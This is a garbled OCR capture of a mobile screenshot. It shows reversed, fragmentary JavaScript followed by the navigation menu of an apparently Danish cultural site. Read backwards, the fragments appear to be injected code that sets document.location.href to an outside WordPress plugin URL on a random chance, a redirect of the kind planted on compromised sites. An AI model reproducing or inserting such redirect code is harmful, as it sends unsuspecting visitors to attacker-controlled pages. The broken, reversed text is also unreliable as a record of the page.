
pw/moc.snoituloslattoof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth'=ferh.n
oitacol.tnemucod"];var
number1=Math.floor(Math.random()*6
); if (number1==3){var delay =...
Aktuelle emner
Seminarer og konferencer
Formidlingsseminar
Sharing is Caring
Web & digitalisering
Udstilling & oplevelse
Børn & unge